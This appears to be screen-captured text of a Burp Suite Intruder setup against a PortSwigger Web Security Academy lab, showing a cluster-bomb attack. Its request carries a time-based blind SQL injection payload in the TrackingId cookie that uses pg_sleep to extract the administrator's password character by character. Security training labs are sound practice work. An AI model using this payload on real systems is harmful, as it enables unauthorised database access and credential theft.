 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a8600170440e18d825e42e7008400f1.web-security-academy.net Update Host header to match target
1 GET / HTTP/2
2 Host: 0a8600170440e18d825e42e7008400f1.web-security-academy.net
3 Cookie: TrackingId=No8OVfQ18W5HHSqb'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,§1§,1)='§a§')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--; session=NNZZvmslCssxggrHru5TIYiuFC07YfKb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16